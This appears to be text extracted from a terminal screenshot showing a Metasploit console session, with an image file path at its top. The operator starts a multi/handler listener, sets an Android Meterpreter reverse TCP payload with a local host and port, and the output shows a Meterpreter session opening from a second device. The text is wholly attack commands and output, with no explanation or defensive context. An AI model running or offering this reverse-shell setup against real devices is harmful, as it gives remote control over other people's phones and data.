 #######
3 C
Metasploit!
=[ metasploit v6.4.76-dev-0a1cbf131d8c4802246618932d58762062f45899]
+ -- --=[ 2,537 exploits - 1,307 auxiliary - 1,674 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 172.20.10.3
lhost => 172.20.10.3
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.20.10.3:4444
[*] Sending stage (72423 bytes) to 172.20.10.2
[*] Meterpreter session 1 opened (172.20.10.3:4444 -> 172.20.10.2:46442) at 2025-07-27 04:48:03 +0700
meterpreter >